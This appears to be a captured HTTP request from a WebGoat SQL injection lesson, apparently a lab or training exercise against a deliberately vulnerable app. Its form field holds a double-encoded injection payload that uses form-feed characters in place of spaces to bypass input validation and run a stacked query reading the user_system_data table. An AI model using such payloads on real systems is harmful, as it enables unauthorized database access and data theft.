 POST /WebGoat/SqlOnlyInputValidation/attack HTTP/1.1
Host: 192.168.101.16:8222
Content-Length: 91
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Origin: http://192.168.101.16:8222
Referer: http://192.168.101.16:8222/WebGoat/start.mvc
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=sKIJsPXDHmSec-_YOfsZB3yY7KKJHSQfV_4ufmz1
Connection: close
userid_sql_only_input_validation=1'%253Bselect%250c*%250cfrom%250cuser_system_data--%250css